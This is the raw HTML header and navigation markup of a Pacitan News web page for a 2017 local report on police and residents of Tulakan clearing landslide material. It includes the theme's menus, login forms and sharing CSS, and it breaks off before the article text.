                "item": {
                    "@type": "WebSite",
                    "@id": "https://pacitannews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pacitannews.com/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pacitannews.com/category/berita/pacitan/",
                    "name": "Pacitan"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/",
                    "name": "Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://pacitannews.com/wp-content/uploads/2024/05/cropped-news21-300x300.jpeg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.steptvnotfydcgjbityh{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="wp-singular post-template-default single single-post postid-2618 single-format-standard wp-theme-Newspaper td-standard-pack bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-552"><a href="http://pacitannews.com/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-32"><a href="https://pacitannews.com/category/berita/">Berita<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://pacitannews.com/category/berita/nasional/">Nasional</a></li>
</ul>
</li>
<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1147"><a href="https://pacitannews.com/category/berita/pacitan/">Pacitan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pacitannews.com/category/informasi/">Informasi</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://pacitannews.com/category/media/">Media</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://pacitannews.com/category/wisata/sejarah/">Sejarah</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://pacitannews.com/g-e-o-g-r-a-f-i-pacitan/">G E O G R A F I Pacitan</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://pacitannews.com/kondisi-sosial/">KONDISI SOSIAL</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://pacitannews.com/category/sektor/">Sektor</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pacitannews.com/telepon-penting/">Telepon Penting</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://pacitannews.com/hotel-dan-resto/">Hotel dan Resto</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://pacitannews.com/perdagangan-dan-jasa/">PERDAGANGAN DAN JASA</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://pacitannews.com/perindustrian/">PERINDUSTRIAN</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pacitannews.com/pertanian/">PERTANIAN</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://pacitannews.com/perikanan-dan-kelautan/">PERIKANAN DAN KELAUTAN</a></li>
</ul>
</li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-354"><a href="https://pacitannews.com/category/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://pacitannews.com/category/profile/tokoh/">Tokoh</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://pacitannews.com/category/profile/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><a href="https://pacitannews.com/category/wisata/">Wisata<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://pacitannews.com/category/tourtravel/">Tour Travel</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://pacitannews.com/category/wisata/alam/">Alam</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://pacitannews.com/category/wisata/budaya/">Budaya</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://pacitannews.com/category/wisata/goa/">Goa</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pacitannews.com/category/wisata/pantai/">Pantai</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pacitannews.com/category/wisata/place-travel/">Place &amp; Travel</a></li>
</ul>
</li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-836"><a href="https://pacitannews.com/category/hobi/">Hobi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-837"><a href="https://pacitannews.com/category/hobi/fotografy/">Fotografy</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-838"><a href="https://pacitannews.com/category/hobi/kesenian/">Kesenian</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-839"><a href="https://pacitannews.com/category/hobi/musik/">Musik</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://pacitannews.com/category/hobi/model/">Model</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-840"><a href="https://pacitannews.com/category/hobi/olahraga/">Olahraga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-841"><a href="https://pacitannews.com/category/hobi/olahraga/sepak-bola/">Sepak Bola</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://pacitannews.com/category/hobi/olahraga/voly/">Voly</a></li>
	</ul>
</li>
	<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://pacitannews.com/category/hobi/pencak-silat/">Pencak Silat</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://pacitannews.com/category/hobi/otomotif-hobi/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://pacitannews.com/category/tekno/">Tekno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://pacitannews.com/category/tekno/tutorial/">Tutorial</a></li>
</ul>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-328"><a href="https://pacitannews.com/category/tekno/tips-trik/">Tips &amp; Trik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://pacitannews.com/category/berita/otomotif/">Otomotif</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://pacitannews.com/category/knowledge/">Knowledge</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://pacitannews.com/category/kolom/">Kolom</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://pacitannews.com/category/nusantara-tempo-dulu/">Tempo Dulu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pacitannews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://pacitannews.com/">
                <img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt=""  width="260" height="75"/>
                <span class="td-visual-hidden">Pacitan News</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://pacitannews.com/">
            <img src="https://pacitannews.com/wp-content/uploads/2017/01/logo.png" alt=""  width="260" height="75"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-552"><a href="http://pacitannews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-32"><a href="https://pacitannews.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://pacitannews.com/category/berita/nasional/">Nasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1147"><a href="https://pacitannews.com/category/berita/pacitan/">Pacitan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://pacitannews.com/category/informasi/">Informasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-693"><a href="https://pacitannews.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81"><a href="https://pacitannews.com/category/wisata/sejarah/">Sejarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-194"><a href="https://pacitannews.com/g-e-o-g-r-a-f-i-pacitan/">G E O G R A F I Pacitan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://pacitannews.com/kondisi-sosial/">KONDISI SOSIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://pacitannews.com/category/sektor/">Sektor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pacitannews.com/telepon-penting/">Telepon Penting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-121"><a href="https://pacitannews.com/hotel-dan-resto/">Hotel dan Resto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-131"><a href="https://pacitannews.com/perdagangan-dan-jasa/">PERDAGANGAN DAN JASA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132"><a href="https://pacitannews.com/perindustrian/">PERINDUSTRIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://pacitannews.com/pertanian/">PERTANIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://pacitannews.com/perikanan-dan-kelautan/">PERIKANAN DAN KELAUTAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="https://pacitannews.com/category/profile/">Profile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://pacitannews.com/category/profile/tokoh/">Tokoh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://pacitannews.com/category/profile/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-34"><a href="https://pacitannews.com/category/wisata/">Wisata</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1135"><a href="https://pacitannews.com/category/tourtravel/">Tour Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://pacitannews.com/category/wisata/alam/">Alam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://pacitannews.com/category/wisata/budaya/">Budaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://pacitannews.com/category/wisata/goa/">Goa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://pacitannews.com/category/wisata/pantai/">Pantai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://pacitannews.com/category/wisata/place-travel/">Place &amp; Travel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-836"><a href="https://pacitannews.com/category/hobi/">Hobi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-837"><a href="https://pacitannews.com/category/hobi/fotografy/">Fotografy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-838"><a href="https://pacitannews.com/category/hobi/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-839"><a href="https://pacitannews.com/category/hobi/musik/">Musik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-845"><a href="https://pacitannews.com/category/hobi/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-840"><a href="https://pacitannews.com/category/hobi/olahraga/">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-841"><a href="https://pacitannews.com/category/hobi/olahraga/sepak-bola/">Sepak Bola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://pacitannews.com/category/hobi/olahraga/voly/">Voly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-844"><a href="https://pacitannews.com/category/hobi/pencak-silat/">Pencak Silat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-843"><a href="https://pacitannews.com/category/hobi/otomotif-hobi/">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-183"><a href="https://pacitannews.com/category/tekno/">Tekno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pacitannews.com/category/tekno/tutorial/">Tutorial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-328"><a href="https://pacitannews.com/category/tekno/tips-trik/">Tips &amp; Trik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://pacitannews.com/category/berita/otomotif/">Otomotif</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-688"><a href="https://pacitannews.com/category/knowledge/">Knowledge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-727"><a href="https://pacitannews.com/category/kolom/">Kolom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pacitannews.com/category/nusantara-tempo-dulu/">Tempo Dulu</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pacitannews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pacitannews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Berita" class="entry-crumb" href="https://pacitannews.com/category/berita/">Berita</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pacitan" class="entry-crumb" href="https://pacitannews.com/category/berita/pacitan/">Pacitan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2618" class="post-2618 post type-post status-publish format-standard has-post-thumbnail category-pacitan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pacitannews.com/category/berita/">Berita</a></li><li class="entry-category"><a  href="https://pacitannews.com/category/berita/pacitan/">Pacitan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bhabinkamtibmas Polsek Tulakan bersama masyarakat kerja bakti membersihkan material longsor</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pacitannews.com/author/admin/">Redaksi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-17T19:41:00+07:00" >October 17, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://pacitannews.com/berita/pacitan/bhabinkamtibmas-polsek-tulakan-bersama-masyarakat-kerja-bakti-membersihkan-material-longsor/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2618">364</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram 